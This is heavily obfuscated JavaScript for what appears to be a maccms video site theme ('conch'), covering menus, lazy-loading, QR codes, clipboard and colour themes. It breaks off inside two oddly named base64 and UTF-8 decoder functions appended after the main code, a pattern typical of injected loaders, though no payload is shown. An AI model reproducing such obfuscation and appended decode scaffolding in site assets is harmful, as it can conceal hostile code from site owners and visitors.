_0x3fca12[_0x47d4('2a6','W]Zw')](_0x19b9c0,_0x5c0457);},'KdUoj':_0x3fca12['jZzFv']};$('.head_menu_b')[_0x47d4('2a7','Nzdo')](function(_0x5c21a7){_0x138a6d[_0x47d4('2a8','hAmc')]($,this)['hover'](function(){_0x138a6d[_0x47d4('2a9','UM[I')]($,_0x47d4('2aa','*F1u'))['eq'](_0x5c21a7)[_0x47d4('2ab','xdoM')]();},function(){_0x138a6d[_0x47d4('2ac','HMY$')]($,_0x138a6d[_0x47d4('2ad','*F1u')])['eq'](_0x5c21a7)[_0x47d4('2ae','cgIB')]();});});}else{var _0x4eb9e0=$(_0x47d4('2af','nYrj'))[_0x47d4('2b0','nYrj')]();var _0x1bfc45=$(_0x3fca12[_0x47d4('2b1','boXY')])['val']();var _0x3a25b3=new XMLHttpRequest();var _0x4f5e80=_0x4eb9e0;var _0x29a9c8=_0x19dc77;var _0x4c0cef=_0x1bfc45;_0x3a25b3[_0x47d4('2b2','F!]t')](_0x3fca12[_0x47d4('2b3','&K&v')],_0x3fca12['liUNf'],_0x3fca12['Mqowm']);_0x3a25b3['setRequestHeader'](_0x47d4('2b4','bnXq'),_0x3fca12[_0x47d4('2b5','g7j(')]);_0x3a25b3[_0x47d4('2b6','1^]t')](_0x3fca12[_0x47d4('2b7','gz]]')],_0x4f5e80);_0x3a25b3[_0x47d4('2b8','C3NI')](JSON['stringify']({'Url':_0x29a9c8,'TermOfValidity':_0x4c0cef}));_0x3a25b3[_0x47d4('2b9','c^7a')]=function(){var _0x30e97a={'EHAux':function(_0x1f50e5,_0x299b98){return _0x1f50e5<_0x299b98;},'XNLAz':function(_0x3a014e,_0x2c06d8){return _0x3fca12[_0x47d4('2ba','FL&H')](_0x3a014e,_0x2c06d8);},'IIvPz':_0x47d4('2bb','qWEo'),'vVwEZ':_0x3fca12['rWcWk'],'srUNz':function(_0xdccc2,_0x38f2ba){return _0x3fca12[_0x47d4('2bc','UM[I')](_0xdccc2,_0x38f2ba);},'kZIBy':function(_0x350491,_0x34f5d4){return _0x3fca12[_0x47d4('2bd',')Y)8')](_0x350491,_0x34f5d4);},'TqWbN':_0x3fca12[_0x47d4('2be','1Rcq')]};if(_0x3fca12[_0x47d4('2bf','^z%K')](_0x3a25b3[_0x47d4('2c0','d@Mh')],0x4)&&_0x3fca12[_0x47d4('2c1','F!]t')](_0x3a25b3['status'],0xc8)){if(_0x3fca12[_0x47d4('2c2','JU6)')]!==_0x3fca12[_0x47d4('2c3','nYrj')]){_0x30e97a[_0x47d4('2c4','gz]]')](0x1f4,_0x30e97a[_0x47d4('2c5','xdoM')]($,this)[_0x47d4('2c6','gz]]')]())?$scrollTopLink['css'](_0x30e97a[_0x47d4('2c7','RaIz')],_0x30e97a[_0x47d4('2c8','*8nA')]):$scrollTopLink['css'](_0x30e97a[_0x47d4('2c9','HQlv')],'none');}else{var _0x2ab265=JSON['parse'](_0x3a25b3['responseText']);console[_0x47d4('2ca','hlYz')](_0x3a25b3['responseText']);if(_0x3fca12['PlhrC'](_0x2ab265['Code'],0x0)){if(_0x3fca12[_0x47d4('2cb',')Y)8')](_0x3fca12[_0x47d4('2cc','cgIB')],_0x3fca12[_0x47d4('2cd','xl7w')])){var _0x3db78a=_0x3fca12['NKwqN']($,window);$scrollTopLink=_0x3fca12['NKwqN']($,_0x3fca12[_0x47d4('2ce','l4*]')]);_0x3db78a['scroll'](function(){_0x30e97a[_0x47d4('2cf','hAmc')](0x1f4,_0x30e97a['srUNz']($,this)[_0x47d4('2d0','W]Zw')]())?$scrollTopLink[_0x47d4('2d1','RaIz')](_0x30e97a['IIvPz'],_0x30e97a[_0x47d4('2d2','znVe')]):$scrollTopLink[_0x47d4('2d3','&K&v')](_0x30e97a[_0x47d4('2d4','xdoM')],'none');});$scrollTopLink['on'](_0x3fca12[_0x47d4('2d5','^z%K')],function(){_0x30e97a['kZIBy']($,_0x30e97a[_0x47d4('2d6','cgIB')])['animate']({'scrollTop':0x0},0x190);return!0x1;});}else{_0x5483e8['append'](_0x2ab265['ShortUrl']);}}else{_0x5483e8[_0x47d4('2d7','bnXq')](_0x19dc77);}}}};}};},'images':{'lazyload':function(){var _0x5e8fbb={'BrDZZ':function(_0x4bfbb2,_0x1e7146){return _0x4bfbb2(_0x1e7146);},'cmRtm':_0x47d4('2d8','c^7a'),'TOdId':function(_0x2cb48b,_0x286f06){return _0x2cb48b(_0x286f06);},'yMwnr':function(_0x10db8e,_0x5c2d79){return _0x10db8e(_0x5c2d79);},'fqecI':_0x47d4('2d9','VaFa'),'UZzmY':'.list_scroll\x20.vodlist_thumb','SjKKH':function(_0x4678d5,_0x40db32){return _0x4678d5(_0x40db32);},'oNojQ':function(_0x476682,_0x462df3){return _0x476682+_0x462df3;},'IXSGi':_0x47d4('2da','![Qu')};$['getScript'](_0x5e8fbb[_0x47d4('2db','W]Zw')](maccms[_0x47d4('2dc','$btP')],_0x5e8fbb[_0x47d4('2dd','C3NI')]),function(){_0x5e8fbb['BrDZZ']($,'.lazyload')[_0x47d4('2de','d@Mh')]({'effect':_0x5e8fbb[_0x47d4('2df',')Y)8')],'threshold':0xc8,'failurelimit':0x14});var _0x4f976c=_0x5e8fbb[_0x47d4('2e0','1Rcq')]($,window)[_0x47d4('2e1','boXY')]();if(_0x4f976c<0x334){_0x5e8fbb[_0x47d4('2e2','![Qu')]($,_0x47d4('2e3','nOxl'))['removeClass'](_0x5e8fbb[_0x47d4('2e4','hAmc')]);$(_0x5e8fbb['UZzmY'])['addClass'](_0x47d4('2e5','i@(q'));_0x5e8fbb[_0x47d4('2e6','xl7w')]($,_0x47d4('2e7','W]Zw'))[_0x47d4('2e8','*8nA')]({'effect':_0x5e8fbb[_0x47d4('2e9','*8nA')],'threshold':0x96,'failurelimit':0x5,'container':$(_0x47d4('2ea','Nzdo'))});}});},'qrcode':function(){var _0x1f8953={'yBgdO':_0x47d4('2eb','oW0]'),'ThbhA':function(_0x42e76f,_0x5bc72c){return _0x42e76f(_0x5bc72c);},'QTxui':function(_0x2edbe0,_0x4c32b5){return _0x2edbe0(_0x4c32b5);},'BIRvO':function(_0x19458f,_0x399bc3){return _0x19458f(_0x399bc3);},'QMThC':_0x47d4('2ec','RaIz'),'qkrfq':function(_0x6a5f8a,_0x11ae2e){return _0x6a5f8a+_0x11ae2e;},'TrrWc':_0x47d4('2ed','c^7a')};$[_0x47d4('2ee','d@Mh')](_0x1f8953['qkrfq'](maccms[_0x47d4('2ef','C3NI')],_0x1f8953[_0x47d4('2f0','1^]t')]),function(){var _0x496cff={'LPmuk':_0x47d4('2f1','^z%K')};$(_0x1f8953['yBgdO'])['qrcode']({'width':0x78,'height':0x78,'text':encodeURI(conch[_0x47d4('2f2','*F1u')][_0x47d4('2f3','l4*]')])});function _0x1b4208(_0x27b812){var _0x125cc9=new Image();_0x125cc9[_0x47d4('2f4','znVe')]=_0x27b812[_0x47d4('b1','qWEo')](_0x496cff['LPmuk']);return _0x125cc9;}var _0x1b7d45=_0x1f8953['ThbhA']($,_0x47d4('2f5','C3NI'))[0x0];var _0x4efe61=_0x1f8953[_0x47d4('2f6','d@Mh')](_0x1b4208,_0x1b7d45);_0x1f8953[_0x47d4('2f7','hAmc')]($,_0x1f8953[_0x47d4('2f8','VaFa')])[_0x47d4('2f9','qWEo')](_0x4efe61);});}},'scrolltop':function(){var _0x3e3ca4={'CdfQz':'block','HWPKt':_0x47d4('2fa','FL&H'),'YPGBp':_0x47d4('2fb','xdoM'),'pFAFE':function(_0x320574,_0x48b6cc){return _0x320574(_0x48b6cc);},'NRcWM':_0x47d4('2fc','I7W['),'BpGcj':function(_0x4d9dbc,_0x33398f){return _0x4d9dbc+_0x33398f;},'mygpe':_0x47d4('2fd','g7j('),'CSltg':_0x47d4('1f1','C3NI'),'EUOrR':function(_0x480bbd,_0x5562d9){return _0x480bbd===_0x5562d9;},'aAcBk':function(_0x3affd9,_0x310ffe){return _0x3affd9(_0x310ffe);},'DzejY':_0x47d4('2fe','d@Mh'),'jLISQ':'a.backtop'};var _0x17d5fe=$(window);$scrollTopLink=$(_0x3e3ca4[_0x47d4('2ff',')Y)8')]);_0x17d5fe[_0x47d4('300','oW0]')](function(){0x1f4<$(this)['scrollTop']()?$scrollTopLink[_0x47d4('301','xl7w')](_0x47d4('302','s1)0'),_0x3e3ca4['CdfQz']):$scrollTopLink[_0x47d4('303','1Rcq')](_0x3e3ca4['HWPKt'],_0x3e3ca4[_0x47d4('304','qKQI')]);});$scrollTopLink['on']('click',function(){var _0x584932={'kvmhn':function(_0x5d661c,_0x2d909c){return _0x3e3ca4['pFAFE'](_0x5d661c,_0x2d909c);},'FDMgZ':_0x3e3ca4[_0x47d4('305','*F1u')],'oZBmY':function(_0x23cb03,_0x4b5c36){return _0x3e3ca4[_0x47d4('306','6EQL')](_0x23cb03,_0x4b5c36);},'trJoD':function(_0x27e2bf,_0x3997bf){return _0x27e2bf+_0x3997bf;},'OyfSN':function(_0x2ae59f,_0x2964d1){return _0x2ae59f+_0x2964d1;},'jtnLV':_0x3e3ca4[_0x47d4('307','bnXq')],'hIOHf':_0x3e3ca4['CSltg'],'uIzMA':_0x47d4('308','hlYz')};if(_0x3e3ca4[_0x47d4('309','vTrY')]('OjJdc',_0x47d4('30a','bnXq'))){_0x3e3ca4['aAcBk']($,_0x3e3ca4['DzejY'])[_0x47d4('30b','bnXq')]({'scrollTop':0x0},0x190);return!0x1;}else{var _0x4c23b8=$(this)[_0x47d4('30c','s1)0')]('id');_0x584932['kvmhn']($,_0x47d4('30d','I7W['))[_0x47d4('30e','nYrj')](_0x584932[_0x47d4('30f','nYrj')],_0x584932[_0x47d4('310','*jMR')](_0x584932[_0x47d4('311','nOxl')](_0x584932[_0x47d4('312','l4*]')](_0x584932[_0x47d4('313','![Qu')](_0x584932[_0x47d4('314','RaIz')],_0x4c23b8),_0x47d4('315','Nzdo')),version),''));_0x584932['kvmhn']($,this)[_0x47d4('316','*F1u')](_0x584932[_0x47d4('317','*F1u')])[_0x47d4('318','xl7w')]()['removeClass'](_0x584932[_0x47d4('319','1^]t')]);$[_0x47d4('31a','VaFa')](_0x584932['uIzMA'],_0x4c23b8,{'expires':0x1,'path':'/'});}});},'copy':function(){var _0x530fa6={'RYYni':function(_0x32d0c2,_0x24698b,_0x3370dd){return _0x32d0c2(_0x24698b,_0x3370dd);},'cBDhR':function(_0x3fe3f5,_0x3be549){return _0x3fe3f5!==_0x3be549;},'GiBoK':_0x47d4('31b','nYrj'),'ZwIRD':function(_0x28a068,_0x27c6a7){return _0x28a068(_0x27c6a7);},'pNofP':_0x47d4('31c','%Z^z'),'qepPj':'success','QkrHK':'error','xZJWP':function(_0x42a69b,_0x2405e7){return _0x42a69b+_0x2405e7;},'iupYg':'/template/conch/asset/js/stem/clipboard.min.js'};$[_0x47d4('31d','nYrj')](_0x530fa6['xZJWP'](maccms[_0x47d4('31e','gz]]')],_0x530fa6['iupYg']),function(){var _0x41d775={'qGOvF':function(_0xf38467,_0x5ae93e){return _0xf38467(_0x5ae93e);},'NjDti':_0x530fa6[_0x47d4('31f','cgIB')]};var _0x32330c=document['getElementsByClassName']('copy_btn');var _0x90635a=new Clipboard(_0x32330c);_0x90635a['on'](_0x530fa6[_0x47d4('320','Nzdo')],function(_0x2769f3){_0x41d775[_0x47d4('321','j]$[')]($,_0x41d775[_0x47d4('322','boXY')])[_0x47d4('323','I7W[')]()['delay'](0x5dc)[_0x47d4('324','*8nA')](0x12c);});_0x90635a['on'](_0x530fa6[_0x47d4('325','j]$[')],function(_0x289510){var _0x346cf0={'fXUgr':function(_0x30da6e,_0x9a7855,_0x283831){return _0x530fa6['RYYni'](_0x30da6e,_0x9a7855,_0x283831);}};if(_0x530fa6['cBDhR'](_0x530fa6[_0x47d4('326','s1)0')],_0x530fa6[_0x47d4('327','oW0]')])){_0x346cf0['fXUgr'](setTimeout,function(){$['adaptiveBackground'][_0x47d4('328','I7W[')]();},0x5dc);}else{_0x530fa6['ZwIRD']($,_0x530fa6['pNofP'])['slideDown']()[_0x47d4('329','&K&v')](0x5dc)['slideUp'](0x12c);}});});},'sort':function(){var _0x5104bf={'PyEUg':function(_0x1b4500,_0x22fff3){return _0x1b4500%_0x22fff3;},'UZZvu':'.pannel','ImuRx':_0x47d4('32a','xdoM'),'EFmDG':_0x47d4('32b','C3NI'),'NkdYr':function(_0x389442,_0x408eb8){return _0x389442(_0x408eb8);},'OcbjB':'hide\x20fadeOut','btMbf':function(_0x1f6ab9,_0x9c8415){return _0x1f6ab9(_0x9c8415);},'CpTWS':_0x47d4('32c','boXY'),'nWUEv':function(_0x408f9c,_0x16ccf0){return _0x408f9c-_0x16ccf0;},'yrFlU':function(_0xfc43ec,_0x52dd28){return _0xfc43ec<_0x52dd28;},'pwxJw':_0x47d4('32d','FL&H'),'KiICm':function(_0x520862,_0x1db415){return _0x520862===_0x1db415;},'GpBDC':'jMWZc','IGhdc':'click','YlYMM':function(_0x5956b9,_0x4057cb){return _0x5956b9(_0x4057cb);},'WFeQl':'.sort_btn'};_0x5104bf[_0x47d4('32e','UM[I')]($,_0x5104bf['WFeQl'])['each'](function(){var _0x1f4905={'qioLk':function(_0x4ceb2f,_0x4e761c){return _0x4ceb2f(_0x4e761c);},'FgCpQ':function(_0x3b02f4,_0x37e215){return _0x5104bf['nWUEv'](_0x3b02f4,_0x37e215);},'ayTVR':function(_0x3d12e0,_0x1ac7a9){return _0x5104bf[_0x47d4('32f','$btP')](_0x3d12e0,_0x1ac7a9);},'NtPyq':_0x5104bf[_0x47d4('330','VaFa')]};if(_0x5104bf[_0x47d4('331','^z%K')]('GhEnn',_0x5104bf['GpBDC'])){var _0x29474a='2|0|1|3|4'[_0x47d4('332','F!]t')]('|'),_0x33cae5=0x0;while(!![]){switch(_0x29474a[_0x33cae5++]){case'0':selectedDiv=_0x5104bf['PyEUg'](selectedDiv,divCnt);continue;case'1':for(var _0x15ef4b=0x0;_0x15ef4b<divCnt;_0x15ef4b++){$(this)['closest'](_0x5104bf[_0x47d4('333','hlYz')],_0x5104bf['ImuRx'])['find'](divs[_0x15ef4b])[_0x47d4('334','i@(q')](_0x5104bf['EFmDG'])[_0x47d4('335','VaFa')]('hide\x20fadeOut');}continue;case'2':selectedDiv++;continue;case'3':_0x5104bf[_0x47d4('336','7WG1')]($,this)[_0x47d4('337','7WG1')](_0x5104bf[_0x47d4('338','gz]]')],_0x47d4('339','xl7w'))[_0x47d4('33a','j]$[')](divs[selectedDiv])['removeClass'](_0x5104bf[_0x47d4('33b','W]Zw')])['addClass'](_0x5104bf[_0x47d4('33c','qKQI')]);continue;case'4':_0x5104bf[_0x47d4('33d','hAmc')]($,_0x5104bf[_0x47d4('33e','s1)0')])[_0x47d4('33f','nOxl')]({'threshold':0x82});continue;}break;}}else{$(this)['on'](_0x5104bf['IGhdc'],function(_0x530a52){_0x530a52['preventDefault']();_0x5104bf[_0x47d4('340','qKQI')]($,this)[_0x47d4('341','*F1u')]()[_0x47d4('342','j]$[')]()[_0x47d4('343','F!]t')]()['find'](_0x47d4('344','gz]]'))[_0x47d4('345','$btP')](function(){var _0x3aebc1=_0x1f4905['qioLk']($,this)[_0x47d4('346','7WG1')]('li');for(let _0x4df251=0x0,_0x31e655=_0x1f4905[_0x47d4('347','Nzdo')](_0x3aebc1[_0x47d4('348','%Z^z')],0x1);_0x1f4905[_0x47d4('349','FL&H')](_0x4df251,_0x31e655);){var _0x53d21e=_0x1f4905[_0x47d4('34a','cgIB')][_0x47d4('b7','C3NI')]('|'),_0x1214ec=0x0;while(!![]){switch(_0x53d21e[_0x1214ec++]){case'0':var _0x17dd0f=_0x3aebc1['eq'](_0x4df251)[_0x47d4('34b','elDd')](!![]);continue;case'1':_0x3aebc1['eq'](_0x4df251)[_0x47d4('34c','i@(q')](_0x587522);continue;case'2':var _0x587522=_0x3aebc1['eq'](_0x31e655)[_0x47d4('34d','gz]]')](_0x17dd0f);continue;case'3':++_0x4df251;continue;case'4':--_0x31e655;continue;}break;}}});});}});},'color':{'style':function(){var _0x3435cb={'hyECx':function(_0x1de9a2,_0x49ab48){return _0x1de9a2(_0x49ab48);},'XXnAh':_0x47d4('34e','hAmc'),'GGdnI':_0x47d4('34f','JU6)'),'kSNNZ':_0x47d4('350','VaFa'),'nsMFc':'wjbii','Oliod':function(_0x4bcbd1,_0x55ced2){return _0x4bcbd1(_0x55ced2);},'etnVg':'link[name=\x27color\x27]','eeBWF':_0x47d4('351','nOxl'),'qwfii':function(_0x46912,_0x58e879){return _0x46912+_0x58e879;},'Fzsbc':function(_0x59b671,_0x36181d){return _0x59b671+_0x36181d;},'jdmqv':_0x47d4('352','i@(q'),'fXqFC':_0x47d4('353','RaIz'),'DAsIC':function(_0x272103,_0x51eecd){return _0x272103(_0x51eecd);},'FPjyN':_0x47d4('354','HMY$'),'lSbel':'mystyle','UDJQV':'#version','SGukd':_0x47d4('355','7WG1')};var _0x8576a3=$(_0x3435cb['UDJQV'])[_0x47d4('356','xl7w')]();_0x3435cb[_0x47d4('357','6EQL')]($,_0x3435cb['SGukd'])[_0x47d4('358','s1)0')](function(){var _0x52afd3={'RLTBj':function(_0x2f4ac7,_0x1d651d){return _0x2f4ac7(_0x1d651d);},'XBbUz':_0x47d4('359','VaFa'),'XTjca':function(_0x11efa4,_0x568f71){return _0x3435cb[_0x47d4('35a','JU6)')](_0x11efa4,_0x568f71);},'CllYD':_0x3435cb[_0x47d4('35b','xl7w')],'Plkji':_0x3435cb['GGdnI']};if(_0x3435cb['kSNNZ']!==_0x3435cb[_0x47d4('35c','xdoM')]){var _0x4f15d2=_0x3435cb[_0x47d4('35d','d@Mh')]($,this)[_0x47d4('35e','elDd')]('id');$(_0x3435cb[_0x47d4('35f','UM[I')])['attr'](_0x3435cb['eeBWF'],_0x3435cb[_0x47d4('360','g7j(')](_0x3435cb['Fzsbc'](_0x3435cb[_0x47d4('361','Nzdo')](_0x3435cb[_0x47d4('362','c^7a')],_0x4f15d2),_0x3435cb['fXqFC'])+_0x8576a3,''));_0x3435cb[_0x47d4('363','1Rcq')]($,this)[_0x47d4('364','Nzdo')](_0x3435cb[_0x47d4('365','nOxl')])[_0x47d4('366','F!]t')]()[_0x47d4('367','g7j(')](_0x3435cb[_0x47d4('368','znVe')]);$['cookie'](_0x3435cb[_0x47d4('369','elDd')],_0x4f15d2,{'expires':0x1,'path':'/'});}else{_0x52afd3['RLTBj']($,_0x52afd3[_0x47d4('36a','JU6)')])['slideToggle'](_0x47d4('36b','gz]]'));_0x52afd3[_0x47d4('36c','xl7w')]($,_0x52afd3[_0x47d4('36d','cgIB')])[_0x47d4('36e','![Qu')]();_0x52afd3['XTjca']($,_0x52afd3[_0x47d4('36f',')Y)8')])[_0x47d4('370','HMY$')]();}});},'themes':function(){var _0x34b307={'HpQin':function(_0x5aa4c5,_0x5efb2a){return _0x5aa4c5(_0x5efb2a);},'nVKFn':function(_0x1c0791,_0x5defbd){return _0x1c0791===_0x5defbd;},'zIftT':_0x47d4('371','nOxl'),'xLjsL':function(_0x1051ff,_0x24ae2a){return _0x1051ff(_0x24ae2a);},'IEcsD':_0x47d4('372','xdoM'),'iGjjV':_0x47d4('373','l4*]'),'FBrWf':function(_0x2a5be5,_0xaa55c8){return _0x2a5be5+_0xaa55c8;},'ZVwaP':function(_0x1356fa,_0x2e2dd9){return _0x1356fa+_0x2e2dd9;},'CYlqX':_0x47d4('374','*8nA'),'anPjn':_0x47d4('375','oW0]'),'zAQCE':_0x47d4('376','xl7w'),'RKEim':_0x47d4('377','nYrj'),'nsNso':function(_0x286d61,_0x1ee3db){return _0x286d61(_0x1ee3db);},'cDWPc':_0x47d4('378','6EQL')};var _0x378e2b=_0x34b307[_0x47d4('379','1Rcq')]($,_0x34b307[_0x47d4('37a','cgIB')])[_0x47d4('37b','1Rcq')]();$(_0x47d4('37c','boXY'))[_0x47d4('37d','&K&v')](function(){var _0x21c47d={'zNilJ':function(_0x4b28f4,_0x774d6f){return _0x34b307[_0x47d4('37e','UM[I')](_0x4b28f4,_0x774d6f);}};if(_0x34b307[_0x47d4('37f','elDd')](_0x34b307[_0x47d4('380','6EQL')],_0x34b307[_0x47d4('381','7WG1')])){var _0x25371f=_0x34b307[_0x47d4('382','JU6)')]($,this)[_0x47d4('383','hAmc')]('id');_0x34b307['xLjsL']($,_0x34b307[_0x47d4('384','C3NI')])[_0x47d4('385','znVe')](_0x34b307[_0x47d4('386','*F1u')],_0x34b307['FBrWf'](_0x34b307[_0x47d4('387','s1)0')](_0x34b307[_0x47d4('388','boXY')](_0x34b307[_0x47d4('389','hlYz')],_0x25371f)+_0x34b307[_0x47d4('38a','qWEo')],_0x378e2b),''));_0x34b307[_0x47d4('38b','xl7w')]($,this)[_0x47d4('38c','$btP')](_0x34b307[_0x47d4('38d','cgIB')])[_0x47d4('38e','hlYz')]()['removeClass'](_0x34b307[_0x47d4('38f','HMY$')]);$[_0x47d4('390','bnXq')](_0x34b307[_0x47d4('391','HMY$')],_0x25371f,{'expires':0x1,'path':'/'});}else{_0x21c47d[_0x47d4('392','qKQI')]($,_0x47d4('393','gz]]'))['eq'](s)[_0x47d4('394','FL&H')]();}});}},'wxqrcode':function(){var _0x4a29ec={'imoxh':'.all_menu','HDCKU':_0x47d4('395','VaFa'),'WMoaW':'nCCOU','qtmDm':function(_0x17aca7,_0x36b9d7){return _0x17aca7(_0x36b9d7);},'yaaxR':'body','TWvDe':function(_0x1e9194,_0x24ded6){return _0x1e9194+_0x24ded6;},'RIkmZ':function(_0x1f85d4,_0x2f2a4c){return _0x1f85d4+_0x2f2a4c;},'WcSgs':'<div\x20class=\x22hl_wrap\x22><div\x20class=\x22mac_pop_bg\x22></div><div\x20class=\x22hl_content\x22><div\x20class=\x22hl_content_hd\x22><h4\x20class=\x22hl_content_title\x22>','eCGZH':_0x47d4('396','1^]t'),'LOUlA':_0x47d4('397','*jMR'),'CadAW':'.close_box,.mac_pop_bg','nhHPG':_0x47d4('398','RaIz'),'pyaoV':function(_0x40e9fd,_0x2a19bb){return _0x40e9fd(_0x2a19bb);},'YuXgv':_0x47d4('399','C3NI'),'TbcjZ':function(_0x132916,_0x27117f){return _0x132916===_0x27117f;},'mgBXA':_0x47d4('39a','l4*]'),'DGTco':function(_0x5e6d33,_0xa06774){return _0x5e6d33(_0xa06774);},'biTLS':'oUpon','vlgGD':function(_0x2d04f2,_0x2fed64){return _0x2d04f2(_0x2fed64);},'gkbke':function(_0x461119,_0x2be36d){return _0x461119+_0x2be36d;},'WMwqP':function(_0x1291d4,_0x4e7f10){return _0x1291d4+_0x4e7f10;},'Rlsmu':function(_0x5eda18,_0xcba53e){return _0x5eda18+_0xcba53e;},'BXzvV':_0x47d4('39b','*F1u'),'VNYHJ':function(_0x2abc1d,_0x59feb3){return _0x2abc1d(_0x59feb3);},'DkVnC':'#wx_title','qiexJ':function(_0xa68f6d,_0x4e6144){return _0xa68f6d(_0x4e6144);},'flXyN':'#wx_text','BvUlv':_0x47d4('39c','RaIz'),'fyoAw':'#zans_text','cZOWv':function(_0x312c2f,_0x502dfb){return _0x312c2f(_0x502dfb);},'LpCSW':_0x47d4('39d','xdoM'),'oPVDl':function(_0xd57515,_0x1dca24){return _0xd57515(_0x1dca24);},'szhBC':_0x47d4('39e','L!yt'),'UbnVB':function(_0x1e8e88,_0x563dd0){return _0x1e8e88(_0x563dd0);},'byOQu':_0x47d4('39f','RaIz')};var _0x31a66a=$(_0x4a29ec['DkVnC'])['val']();var _0x240f0a=_0x4a29ec['qiexJ']($,_0x4a29ec[_0x47d4('3a0','I7W[')])[_0x47d4('3a1','W]Zw')]();var _0x1cf991=$(_0x4a29ec[_0x47d4('3a2','i@(q')])['val']();var _0x3f5527=_0x4a29ec[_0x47d4('3a3','7WG1')]($,'#zans_title')['val']();var _0xb0a7c1=_0x4a29ec[_0x47d4('3a4','gz]]')]($,_0x4a29ec[_0x47d4('3a5','c^7a')])['val']();var _0x170cca=_0x4a29ec['cZOWv']($,_0x4a29ec['LpCSW'])['val']();_0x4a29ec[_0x47d4('3a6','qWEo')]($,_0x4a29ec[_0x47d4('3a7','elDd')])[_0x47d4('3e','*F1u')](function(){var _0x594dc2={'rLWLa':function(_0x16f72e,_0x794ffa){return _0x16f72e(_0x794ffa);},'MoJsc':_0x4a29ec[_0x47d4('3a8',')Y)8')]};if(_0x4a29ec['HDCKU']===_0x4a29ec[_0x47d4('3a9','xdoM')]){_0x594dc2[_0x47d4('3aa','I7W[')]($,_0x594dc2['MoJsc'])['eq'](s)['show']();}else{_0x4a29ec[_0x47d4('3ab','s1)0')]($,_0x4a29ec[_0x47d4('3ac','c^7a')])[_0x47d4('3ad','1Rcq')](_0x4a29ec[_0x47d4('3ae','d@Mh')](_0x4a29ec[_0x47d4('3af','xdoM')](_0x4a29ec['TWvDe'](_0x4a29ec[_0x47d4('3b0','RaIz')](_0x4a29ec[_0x47d4('3b1','boXY')](_0x4a29ec[_0x47d4('3b2','qWEo')],_0x31a66a),_0x4a29ec[_0x47d4('3b3','%Z^z')])+_0x1cf991,_0x4a29ec[_0x47d4('3b4','HMY$')]),_0x240f0a),'</div><div\x20class=\x22hl_content_ft\x22><a\x20class=\x22close_box\x22\x20href=\x22javascript:;\x22>下次再说</a></div></div></div>'));_0x4a29ec[_0x47d4('3b5','j]$[')]($,_0x4a29ec[_0x47d4('3b6','$btP')])[_0x47d4('3b7','UM[I')](function(){$('.hl_wrap')[_0x47d4('3b8','1^]t')]();});}});_0x4a29ec[_0x47d4('3b9','W]Zw')]($,_0x4a29ec[_0x47d4('3ba','^z%K')])[_0x47d4('37d','&K&v')](function(){var _0x1b1c1d={'qtbtq':function(_0x2837c2,_0x4aac16){return _0x4a29ec[_0x47d4('3bb','oW0]')](_0x2837c2,_0x4aac16);}};if(_0x4a29ec[_0x47d4('3bc','nOxl')](_0x47d4('3bd','F!]t'),_0x4a29ec[_0x47d4('3be','&K&v')])){_0x4a29ec[_0x47d4('3bf','*F1u')]($,_0x4a29ec[_0x47d4('3c0','nYrj')])['append'](_0x4a29ec[_0x47d4('3c1','JU6)')](_0x4a29ec[_0x47d4('3c2','1^]t')](_0x4a29ec[_0x47d4('3c3','hlYz')](_0x4a29ec[_0x47d4('3c4','RaIz')]+_0x3f5527,_0x47d4('3c5','HQlv')),_0x170cca)+_0x4a29ec[_0x47d4('3c6','I7W[')],_0xb0a7c1)+_0x47d4('3c7','s1)0'));_0x4a29ec[_0x47d4('3c8','oW0]')]($,_0x47d4('3c9','W]Zw'))['click'](function(){_0x4a29ec['qtmDm'](alert,_0x4a29ec[_0x47d4('3ca','UM[I')]);_0x4a29ec[_0x47d4('3cb','%Z^z')]($,_0x4a29ec[_0x47d4('3cc','FL&H')])[_0x47d4('3cd','vTrY')]();});_0x4a29ec['VNYHJ']($,_0x4a29ec[_0x47d4('3ce','L!yt')])[_0x47d4('3cf','![Qu')](function(){if(_0x4a29ec[_0x47d4('3d0','I7W[')](_0x47d4('3d1','xl7w'),_0x4a29ec[_0x47d4('3d2','FL&H')])){var _0x5d11c5=new Image();_0x5d11c5[_0x47d4('3d3','nOxl')]=canvas[_0x47d4('3d4','qKQI')]('image/png');return _0x5d11c5;}else{_0x4a29ec[_0x47d4('3d5','W]Zw')]($,_0x47d4('3d6','c^7a'))[_0x47d4('3d7','![Qu')]();}});}else{_0x1b1c1d['qtbtq']($,'#show')[_0x47d4('3d8','JtPc')]()['delay'](0x5dc)[_0x47d4('3d9','boXY')](0x12c);}});}};$(document)[_0x47d4('3da','hAmc')](function(){var _0x1688c7={'XOHGp':'16|10|2|6|13|9|7|11|0|5|3|15|1|14|12|17|8|4'};var _0x23ba5b=_0x1688c7['XOHGp'][_0x47d4('3db','gz]]')]('|'),_0xfe20b=0x0;while(!![]){switch(_0x23ba5b[_0xfe20b++]){case'0':conch['close']();continue;case'1':conch[_0x47d4('3dc','JU6)')]();continue;case'2':conch[_0x47d4('3dd','I7W[')]();continue;case'3':conch[_0x47d4('3de','d@Mh')][_0x47d4('3df','nYrj')]();continue;case'4':conch['wxqrcode']();continue;case'5':conch[_0x47d4('3e0','j]$[')]();continue;case'6':conch['fixed']();continue;case'7':conch['wrapper']();continue;case'8':conch[_0x47d4('3e1','%Z^z')]['themes']();continue;case'9':conch['change']();continue;case'10':conch['swiper']();continue;case'11':conch[_0x47d4('3e2','FL&H')]();continue;case'12':conch[_0x47d4('3e3','d@Mh')]();continue;case'13':conch[_0x47d4('3e4','oW0]')]();continue;case'14':conch[_0x47d4('3e5','i@(q')]();continue;case'15':conch['images'][_0x47d4('3e6','%Z^z')]();continue;case'16':conch['browser'][_0x47d4('3e7','W]Zw')]['mobile']&&conch['mobile'][_0x47d4('3e8','d@Mh')]();continue;case'17':conch['color'][_0x47d4('3e9','elDd')]();continue;}break;}});;_0xodX='jsjiami.com.v6';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = 